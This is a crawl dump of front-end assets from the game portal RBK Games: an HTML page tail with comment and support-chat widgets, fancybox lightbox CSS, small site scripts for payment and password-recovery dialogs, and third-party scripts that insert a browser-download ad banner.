                const $cover = $(this);
                $.getScript('https://cdn.scaleflex.it/plugins/js-cloudimage-360-view/2/js-cloudimage-360-view.min.js')
                    .done(function () {
                        window.CI360.init();
                        $cover.remove();
                    })
                ;
            })
        })
    </script><script src="//rbkgames.com/js/compiled/gameland-publication.js?v967"></script><script type="text/javascript">
            $(function() {
                $('.js-comments-section').rbkContentCommentFetch({
                    loggedIn: 0
                });

                            })
        </script><div id="liveChat-category-container" class="outline style-background-color style-border-color" style="display: none"><a href="#" class="title"><span class="title-text">Приветствуем вас на RBK Games!</span><span class="js-close icon-close"></span></a><p class="p-choose-group"><strong>Выберите тему</strong></p><div class="wrapper"><div class="choose-group"><div class="groups"><a href="#" class="a-group" data-group="30">Проблема с оплатой</a><a href="#" class="a-group" data-group="14">Проблема с аккаунтом</a><a href="#" class="a-group" data-group="27">Проблема с игрой</a><a href="#" class="a-group" data-group="13">Жалоба на игрока или модератора</a><a href="#" class="a-group" data-group="32">Другое</a></div><img class="indicator" src="//cdn.gamestatic.net/dist/img/loading-big-t.gif" alt="ajax-loader" style="display: none" /></div></div></div><!-- 1 --></body></html>

--- FILE ---
content_type: text/css
request_url: https://rbkgames.com/jquery.fancybox.css
body_size: 4520
content:
.fancybox-enabled {
    overflow: auto
}

.fancybox-enabled body {
    overflow: visible;
    height: 100%
}

.fancybox-is-hidden {
    position: absolute;
    top: -9999px;
    left: -9999px;
    visibility: hidden
}

.fancybox-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99993;
    -webkit-tap-highlight-color: transparent;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.fancybox-container ~ .fancybox-container {
    z-index: 99992
}

.fancybox-bg, .fancybox-inner, .fancybox-outer, .fancybox-stage {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.fancybox-outer {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

.fancybox-bg {
    background: #1e1e1e;
    opacity: 0;
    transition-duration: inherit;
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.47, 0, .74, .71)
}

.fancybox-is-open .fancybox-bg {
    opacity: .87;
    transition-timing-function: cubic-bezier(.22, .61, .36, 1)
}

.fancybox-caption-wrap, .fancybox-infobar, .fancybox-toolbar {
    position: absolute;
    direction: ltr;
    z-index: 99997;
    opacity: 0;
    visibility: hidden;
    transition: opacity .25s, visibility 0s linear .25s;
    box-sizing: border-box
}

.fancybox-show-caption .fancybox-caption-wrap, .fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar {
    opacity: 1;
    visibility: visible;
    transition: opacity .25s, visibility 0s
}

.fancybox-infobar {
    top: 0;
    left: 50%;
    margin-left: -79px
}

.fancybox-infobar__body {
    display: inline-block;
    width: 70px;
    line-height: 44px;
    font-size: 13px;
    font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
    text-align: center;
    color: #ddd;
    background-color: rgba(30, 30, 30, .7);
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-font-smoothing: subpixel-antialiased
}

.fancybox-toolbar {
    top: 0;
    right: 0
}

.fancybox-stage {
    overflow: hidden;
    direction: ltr;
    z-index: 99994;
    -webkit-transform: translateZ(0)
}

.fancybox-slide {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    overflow: auto;
    outline: none;
    white-space: normal;
    box-sizing: border-box;
    text-align: center;
    z-index: 99994;
    -webkit-overflow-scrolling: touch;
    display: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition-property: opacity, -webkit-transform;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.fancybox-slide:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    width: 0
}

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--current, .fancybox-slide--next, .fancybox-slide--previous {
    display: block
}

.fancybox-slide--image {
    overflow: visible
}

.fancybox-slide--image:before {
    display: none
}

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe {
    background: #000
}

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe {
    background: #e5e3df
}

.fancybox-slide--next {
    z-index: 99995
}

.fancybox-slide > div {
    display: inline-block;
    position: relative;
    padding: 24px;
    margin: 44px 0;
    border-width: 0;
    vertical-align: middle;
    text-align: left;
    background-color: #fff;
    overflow: auto;
    box-sizing: border-box
}

.fancybox-slide .fancybox-image-wrap {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    padding: 0;
    border: 0;
    z-index: 99995;
    background: transparent;
    cursor: default;
    overflow: visible;
    -webkit-transform-origin: top left;
    transform-origin: top left;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.fancybox-can-zoomOut .fancybox-image-wrap {
    cursor: zoom-out
}

.fancybox-can-zoomIn .fancybox-image-wrap {
    cursor: zoom-in
}

.fancybox-can-drag .fancybox-image-wrap {
    cursor: -webkit-grab;
    cursor: grab
}

.fancybox-is-dragging .fancybox-image-wrap {
    cursor: -webkit-grabbing;
    cursor: grabbing
}

.fancybox-image, .fancybox-spaceball {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    border: 0;
    max-width: none;
    max-height: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.fancybox-spaceball {
    z-index: 1
}

.fancybox-slide--iframe .fancybox-content {
    padding: 0;
    width: 80%;
    height: 80%;
    max-width: calc(100% - 100px);
    max-height: calc(100% - 88px);
    overflow: visible;
    background: #fff
}

.fancybox-iframe {
    display: block;
    padding: 0;
    border: 0;
    height: 100%
}

.fancybox-error, .fancybox-iframe {
    margin: 0;
    width: 100%;
    background: #fff
}

.fancybox-error {
    padding: 40px;
    max-width: 380px;
    cursor: default
}

.fancybox-error p {
    margin: 0;
    padding: 0;
    color: #444;
    font: 16px/20px Helvetica Neue, Helvetica, Arial, sans-serif
}

.fancybox-close-small {
    position: absolute;
    top: 0;
    right: 0;
    width: 44px;
    height: 44px;
    padding: 0;
    margin: 0;
    border: 0;
    border-radius: 0;
    outline: none;
    background: transparent;
    z-index: 10;
    cursor: pointer
}

.fancybox-close-small:after {
    content: "×";
    position: absolute;
    top: 5px;
    right: 5px;
    width: 30px;
    height: 30px;
    font: 20px/30px Arial, Helvetica Neue, Helvetica, sans-serif;
    color: #888;
    font-weight: 300;
    text-align: center;
    border-radius: 50%;
    border-width: 0;
    background: #fff;
    transition: background .25s;
    box-sizing: border-box;
    z-index: 2
}

.fancybox-close-small:focus:after {
    outline: 1px dotted #888
}

.fancybox-close-small:hover:after {
    color: #555;
    background: #eee
}

.fancybox-slide--iframe .fancybox-close-small {
    top: 0;
    right: -44px
}

.fancybox-slide--iframe .fancybox-close-small:after {
    background: transparent;
    font-size: 35px;
    color: #aaa
}

.fancybox-slide--iframe .fancybox-close-small:hover:after {
    color: #fff
}

.fancybox-caption-wrap {
    bottom: 0;
    left: 0;
    right: 0;
    padding: 60px 30px 0;
    background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .1) 20%, rgba(0, 0, 0, .2) 40%, rgba(0, 0, 0, .6) 80%, rgba(0, 0, 0, .8));
    pointer-events: none
}

.fancybox-caption {
    padding: 30px 0;
    border-top: 1px solid hsla(0, 0%, 100%, .4);
    font-size: 14px;
    font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
    color: #fff;
    line-height: 20px;
    -webkit-text-size-adjust: none
}

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select {
    pointer-events: all
}

.fancybox-caption a {
    color: #fff;
    text-decoration: underline
}

.fancybox-button {
    display: inline-block;
    position: relative;
    margin: 0;
    padding: 0;
    border: 0;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    background: transparent;
    color: #ddd;
    border-radius: 0;
    cursor: pointer;
    vertical-align: top;
    outline: none
}

.fancybox-button[disabled] {
    cursor: default;
    pointer-events: none
}

.fancybox-button, .fancybox-infobar__body {
    background: rgba(30, 30, 30, .6)
}

.fancybox-button:hover:not([disabled]) {
    color: #fff;
    background: rgba(0, 0, 0, .8)
}

.fancybox-button:after, .fancybox-button:before {
    content: "";
    pointer-events: none;
    position: absolute;
    background-color: currentColor;
    color: currentColor;
    opacity: .9;
    box-sizing: border-box;
    display: inline-block
}

.fancybox-button[disabled]:after, .fancybox-button[disabled]:before {
    opacity: .3
}

.fancybox-button--left:after, .fancybox-button--right:after {
    top: 18px;
    width: 6px;
    height: 6px;
    background: transparent;
    border-top: 2px solid currentColor;
    border-right: 2px solid currentColor
}

.fancybox-button--left:after {
    left: 20px;
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg)
}

.fancybox-button--right:after {
    right: 20px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.fancybox-button--left {
    border-bottom-left-radius: 5px
}

.fancybox-button--right {
    border-bottom-right-radius: 5px
}

.fancybox-button--close:after, .fancybox-button--close:before {
    content: "";
    display: inline-block;
    position: absolute;
    height: 2px;
    width: 16px;
    top: calc(50% - 1px);
    left: calc(50% - 8px)
}

.fancybox-button--close:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.fancybox-button--close:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.fancybox-arrow {
    position: absolute;
    top: 50%;
    margin: -50px 0 0;
    height: 100px;
    width: 54px;
    padding: 0;
    border: 0;
    outline: none;
    background: none;
    cursor: pointer;
    z-index: 99995;
    opacity: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    transition: opacity .25s
}

.fancybox-arrow:after {
    content: "";
    position: absolute;
    top: 28px;
    width: 44px;
    height: 44px;
    background-color: rgba(30, 30, 30, .8);
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 24px 24px
}

.fancybox-arrow--right {
    right: 0
}

.fancybox-arrow--left {
    left: 0;
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1)
}

.fancybox-arrow--left:after, .fancybox-arrow--right:after {
    left: 0
}

.fancybox-show-nav .fancybox-arrow {
    opacity: .6
}

.fancybox-show-nav .fancybox-arrow[disabled] {
    opacity: .3
}

.fancybox-slide > .fancybox-loading {
    border: 6px solid hsla(0, 0%, 39%, .4);
    border-top: 6px solid hsla(0, 0%, 100%, .6);
    border-radius: 100%;
    height: 50px;
    width: 50px;
    -webkit-animation: a .8s infinite linear;
    animation: a .8s infinite linear;
    background: transparent;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -25px;
    margin-left: -25px;
    z-index: 99999
}

@-webkit-keyframes a {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes a {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fancybox-animated {
    transition-timing-function: cubic-bezier(0, 0, .25, 1)
}

.fancybox-fx-slide.fancybox-slide--previous {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    opacity: 0
}

.fancybox-fx-slide.fancybox-slide--next {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    opacity: 0
}

.fancybox-fx-slide.fancybox-slide--current {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1
}

.fancybox-fx-fade.fancybox-slide--next, .fancybox-fx-fade.fancybox-slide--previous {
    opacity: 0;
    transition-timing-function: cubic-bezier(.19, 1, .22, 1)
}

.fancybox-fx-fade.fancybox-slide--current {
    opacity: 1
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
    -webkit-transform: scale3d(1.5, 1.5, 1.5);
    transform: scale3d(1.5, 1.5, 1.5);
    opacity: 0
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
    -webkit-transform: scale3d(.5, .5, .5);
    transform: scale3d(.5, .5, .5);
    opacity: 0
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    opacity: 1
}

.fancybox-fx-rotate.fancybox-slide--previous {
    -webkit-transform: rotate(-1turn);
    transform: rotate(-1turn);
    opacity: 0
}

.fancybox-fx-rotate.fancybox-slide--next {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
    opacity: 0
}

.fancybox-fx-rotate.fancybox-slide--current {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1
}

.fancybox-fx-circular.fancybox-slide--previous {
    -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
    transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
    opacity: 0
}

.fancybox-fx-circular.fancybox-slide--next {
    -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
    transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
    opacity: 0
}

.fancybox-fx-circular.fancybox-slide--current {
    -webkit-transform: scaleX(1) translateZ(0);
    transform: scaleX(1) translateZ(0);
    opacity: 1
}

.fancybox-fx-tube.fancybox-slide--previous {
    -webkit-transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);
    transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg)
}

.fancybox-fx-tube.fancybox-slide--next {
    -webkit-transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);
    transform: translate3d(100%, 0, 0) scale(.1) skew(10deg)
}

.fancybox-fx-tube.fancybox-slide--current {
    -webkit-transform: translateZ(0) scale(1);
    transform: translateZ(0) scale(1)
}

@media (max-width: 800px) {
    .fancybox-infobar {
        left: 0;
        margin-left: 0
    }

    .fancybox-button--left, .fancybox-button--right {
        display: none !important
    }

    .fancybox-caption {
        padding: 20px 0;
        margin: 0
    }
}

.fancybox-button--fullscreen:before {
    width: 15px;
    height: 11px;
    left: calc(50% - 7px);
    top: calc(50% - 6px);
    border: 2px solid;
    background: none
}

.fancybox-button--pause:before, .fancybox-button--play:before {
    top: calc(50% - 6px);
    left: calc(50% - 4px);
    background: transparent
}

.fancybox-button--play:before {
    width: 0;
    height: 0;
    border-top: 6px inset transparent;
    border-bottom: 6px inset transparent;
    border-left: 10px solid;
    border-radius: 1px
}

.fancybox-button--pause:before {
    width: 7px;
    height: 11px;
    border-style: solid;
    border-width: 0 2px
}

.fancybox-button--thumbs, .fancybox-thumbs {
    display: none
}

.fancybox-button--thumbs {
    display: none;
}

.fancybox-button--thumbs span {
    font-size: 23px
}

.fancybox-button--thumbs:before {
    width: 3px;
    height: 3px;
    top: calc(50% - 2px);
    left: calc(50% - 2px);
    box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, inset 0 0 0 32px, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0
}

.fancybox-thumbs {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: auto;
    width: 220px;
    margin: 0;
    padding: 5px 5px 0 0;
    background: #fff;
    word-break: normal;
    -webkit-tap-highlight-color: transparent;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    box-sizing: border-box;
    z-index: 99995
}

.fancybox-show-thumbs .fancybox-thumbs {
    display: block
}

.fancybox-show-thumbs .fancybox-inner {
    right: 220px
}

.fancybox-thumbs > ul {
    list-style: none;
    position: absolute;
    position: relative;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
    font-size: 0
}

.fancybox-thumbs > ul > li {
    float: left;
    overflow: hidden;
    max-width: 50%;
    padding: 0;
    margin: 0;
    width: 105px;
    height: 75px;
    position: relative;
    cursor: pointer;
    outline: none;
    border: 5px solid transparent;
    border-top-width: 0;
    border-right-width: 0;
    -webkit-tap-highlight-color: transparent;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    box-sizing: border-box
}

li.fancybox-thumbs-loading {
    background: rgba(0, 0, 0, .1)
}

.fancybox-thumbs > ul > li > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    max-height: none;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.fancybox-thumbs > ul > li:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 2px;
    border: 4px solid #4ea7f9;
    z-index: 99991;
    opacity: 0;
    transition: all .2s cubic-bezier(.25, .46, .45, .94)
}

.fancybox-thumbs > ul > li:hover:before {
    opacity: .5
}

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
    opacity: 1
}

.fancybox-container {
    min-width: 320px;
}

/* Texts */
.fancybox-infobar__body,
.fancybox-error p,
.fancybox-close-small:after,
.fancybox-caption {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;
}

/* Overlay */
.fancybox-bg {
    background: #000;
}

.fancybox-is-open .fancybox-bg {
    opacity: 0.75;
}

/* Close */
.fancybox-toolbar {
    opacity: 1;
    visibility: visible;
}

.fancybox-button--close {
    width: 50px;
    height: 50px;
    opacity: 1;
    background: rgba(0, 0, 0, 0.3) !important;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}

.fancybox-button--close:before, .fancybox-button--close:after {
    content: '';
    display: block;
    width: 2px;
    height: 50%;
    background: #fff;
    border-radius: 4px;
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    -webkit-transition: inherit;
    -moz-transition: inherit;
    -ms-transition: inherit;
    -o-transition: inherit;
    transition: inherit;
}

.fancybox-button--close:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.fancybox-button--close:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.fancybox-button--close:hover {
}

.fancybox-button--close:hover:before, .fancybox-button--close:hover:after {
    box-shadow: 0 0 8px #fff;
}

.fancybox-button--close:active {
}

.fancybox-button--close:active:before, .fancybox-button--close:active:after {
    background: #f00;
}

@media all and (max-width: 800px) {
    .fancybox-button--close {
        width: 40px;
        height: 40px;
    }
}

/* Arrows */
.fancybox-arrow {
    display: block;
    width: 40px;
    height: 50px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    opacity: 1;
    visibility: visible;
    margin: auto;
    top: 0;
    bottom: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    -webkit-touch-callout: none;
}

@media all and (max-width: 800px) {
    .fancybox-arrow {
        display: none;
    }
}

.fancybox-arrow:before, .fancybox-arrow:after {
    content: '';
    display: block;
    width: 24px;
    height: 4px;
    background: #fff;
    border-radius: 4px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: inherit;
    -moz-transition: inherit;
    -ms-transition: inherit;
    -o-transition: inherit;
    transition: inherit;
}

.fancybox-arrow:before {
    top: 2px;
}

.fancybox-arrow:after {
    bottom: 2px;
}

/* left arrow */
.fancybox-arrow--left {
    left: 10px;
}

.fancybox-arrow--left:before, .fancybox-arrow--left:after {
    left: 3px;
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    transform-origin: 0 50%;
}

.fancybox-arrow--left:before {
    -webkit-transform: rotate(-40deg);
    -moz-transform: rotate(-40deg);
    -ms-transform: rotate(-40deg);
    -o-transform: rotate(-40deg);
    transform: rotate(-40deg);
}

.fancybox-arrow--left:after {
    -webkit-transform: rotate(40deg);
    -moz-transform: rotate(40deg);
    -ms-transform: rotate(40deg);
    -o-transform: rotate(40deg);
    transform: rotate(40deg);
}

/* right arrow */
.fancybox-arrow--right {
    right: 10px;
}

.fancybox-arrow--right:before, .fancybox-arrow--right:after {
    right: 3px;
    -webkit-transform-origin: 100% 50%;
    -moz-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    -o-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
}

.fancybox-arrow--right:before {
    -webkit-transform: rotate(40deg);
    -moz-transform: rotate(40deg);
    -ms-transform: rotate(40deg);
    -o-transform: rotate(40deg);
    transform: rotate(40deg);
}

.fancybox-arrow--right:after {
    -webkit-transform: rotate(-40deg);
    -moz-transform: rotate(-40deg);
    -ms-transform: rotate(-40deg);
    -o-transform: rotate(-40deg);
    transform: rotate(-40deg);
}

/* Hover */
.fancybox-arrow:hover {
}

.fancybox-arrow--left:hover {
    -webkit-transform: translateX(-2px);
    -moz-transform: translateX(-2px);
    -ms-transform: translateX(-2px);
    -o-transform: translateX(-2px);
    transform: translateX(-2px);
}

.fancybox-arrow--right:hover {
    -webkit-transform: translateX(2px);
    -moz-transform: translateX(2px);
    -ms-transform: translateX(2px);
    -o-transform: translateX(2px);
    transform: translateX(2px);
}

.fancybox-arrow--left:hover:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.fancybox-arrow--left:hover:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.fancybox-arrow--right:hover:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.fancybox-arrow--right:hover:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

/* active */
.fancybox-arrow:active {
}

.fancybox-arrow--left:active:before {
    -webkit-transform: rotate(-38deg);
    transform: rotate(-38deg);
}

.fancybox-arrow--left:active:after {
    -webkit-transform: rotate(38deg);
    transform: rotate(38deg);
}

.fancybox-arrow--right:active:before {
    -webkit-transform: rotate(38deg);
    transform: rotate(38deg);
}

.fancybox-arrow--right:active:after {
    -webkit-transform: rotate(-38deg);
    transform: rotate(-38deg);
}

/* Caption */
.fancybox-caption-wrap {
    height: 50px;
    background: transparent;
    background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
    padding: 0;
    top: 0;
    bottom: auto;
    z-index: 99996;
}

.fancybox-caption {
    border: none;
    font-size: 16px;
    text-align: center;
    padding: 14px 60px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

@media all and (max-width: 800px) {
    .fancybox-caption-wrap {
        height: 40px;
    }

    .fancybox-caption {
        font-size: 14px;
        padding: 10px 45px;
    }
}

/* Thumbs */
.fancybox-show-thumbs .fancybox-inner {
    right: 0;
    bottom: 100px;
}

.fancybox-thumbs {
    display: block;
    width: 100%;
    height: 100px;
    background: transparent;
    margin: auto;
    top: auto;
    left: 0;
    right: 0;
    padding: 5px 10px;
}

.fancybox-thumbs > ul {
    font-size: 0;
    text-align: center;
    padding-bottom: 15px;
    white-space: nowrap;
    overflow-y: hidden;
    overflow-x: hidden;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
}

.fancybox-thumbs > ul > li {
    display: inline-block;
    vertical-align: middle;
    max-width: 1 pz;
    width: 95px;
    height: 65px;
    border: none;
    margin: 0 3px;
    float: none;
}

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
    border-color: #008ec2;
}

@media all and (max-width: 800px) {
    .fancybox-show-thumbs .fancybox-inner {
        bottom: 85px;
    }

    .fancybox-thumbs {
        height: 80px;
    }

    .fancybox-thumbs > ul {
        font-size: 0;
        text-align: center;
        padding-bottom: 10px;
    }

    .fancybox-thumbs > ul > li {
        width: 75px;
        height: 55px;
        margin: 0 2px;
    }
}

/* Iframe */
.fancybox-slide--iframe .fancybox-content {
    width: 95%;
    max-width: 1000px;
    height: auto;
    min-height: 1 pz;
    position: relative;
}

.fancybox-slide--iframe .fancybox-content:before {
    content: '';
    display: block;
    padding-top: 64%;
}

.fancybox-slide--iframe .fancybox-content iframe {
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/ui/close-payment.js
body_size: 64
content:
namespace("gs.ui");

gs.ui.closePayment = function () {
    if ("undefined" === typeof Pay) {
        return;
    }
    if ("block" === Pay.Api.Checkout.getIframe().style.display) {
        Pay.Api.Checkout.close();
    }

    if ("block" === PayCoins.Api.Checkout.getIframe().style.display) {
        PayCoins.Api.Checkout.close();
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/component/recovery-dialog.js
body_size: 110
content:
namespace('gs.component');

gs.component.recoveryDialog = {
    init: function() {
        $('.js-forgot-password').click(function(e) {
            e.preventDefault();

            $('#expired-modal').modal('hide');
            $('#recovery-modal').modal('show');
        });
    },

    onRequestSuccess: function(response, $form) {
        $('#recovery-modal').modal('hide');
        $('#recovery-sent-modal').modal('show');
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/ui/show-payment.js
body_size: 54
content:
namespace('gs.ui');

gs.ui.showPayment = function() {
    // $('.modal-recharge-overlay').show();
    if ("undefined" === typeof PayCoins) {
        return;
    }
    PayCoins.Api.Checkout.open();
};


--- FILE ---
content_type: application/javascript
request_url: https://apkfiler.sbs/but.js?uid=119
body_size: 434
content:
 
 
 
 
try { 
 
    window["x2but_119"] = { 
 
        init: function() { 
 
            console.log("init -- "); 
 
            let x2ContEl = document.getElementById("x2but"); 
 
            x2ContEl.innerHTML = '<div style="text-align:center"><a href="https://net.geo.opera.com/opera/stable/windows?utm_source=adm&utm_medium=pb&utm_campaign=scomsolo4" rel="nofollow" target="_blank"><img src="https://apkfiler.sbs/imgs/x2but.png"></a></div>'; 
 
        } 
 
    } 
 
    if (document.readyState !== 'loading') { 
 
        window["x2but_119"].init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () { 
 
            window["x2but_119"].init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/notification/notification.js
body_size: -58
content:
window.Gameland.App.Notification = {};

--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/jquery.jcookie.js
body_size: 491
content:
/* jCookie 1.1.1 jQuery Plugin | Copyright 2011 Tom Ellis http://www.webmuse.co.uk | MIT Licensed (license.txt) Based on the jQuery Cookie Plugin by Klaus Hartl */
(function(a){a.cookie=function(b,c,d){var e=864e5,f,g=[],h,i,j,k={},l,m,n={expires:"",domain:"",path:"",secure:!1};return arguments.length===1?(document.cookie&&document.cookie!==""&&(g=document.cookie.split(";"),a.each(g,function(c,d){d=a.trim(d);if(d.substring(0,b.length+1)===b+"=")return f=decodeURIComponent(d.substring(b.length+1)),!1})),f):(a.extend(k,n,a.cookie.settings,d),c===null&&(c="",k.expires=-1),h=k.path?";path="+k.path:"",i=k.domain?";domain="+k.domain:"",j=k.expires?function(b){return typeof b.expires=="number"?(m=new Date,m.setTime(m.getTime()+b.expires*e)):a.type(b.expires)==="date"?m=b.expires:(m=new Date,m.setTime(m.getTime()+e)),j=";expires="+m.toUTCString(),j}(k):"",l=k.secure?";secure":"",document.cookie=b+"="+encodeURIComponent(c)+j+h+i+l,document.cookie.indexOf(b))},a.cookie.settings={expires:"",domain:"",path:"",secure:!1},a.support.cookies=a.cookie("j_testcookie","value"),a.support.cookies&&a.cookie("j_testcookie",null)})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/jquery.onPageLeave.js
body_size: 13
content:
$(function () {
    $(document).on('mouseleave', function (event) {
        event.clientY <= 20 && $(this).trigger('onPageLeave');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://artofile.homes/yafin.js?uid=2
body_size: 1315
content:
 
 
 
 
try { 
 
    var adbYaFin = {
 
        init: function() {
 
            console.log("init -- ");

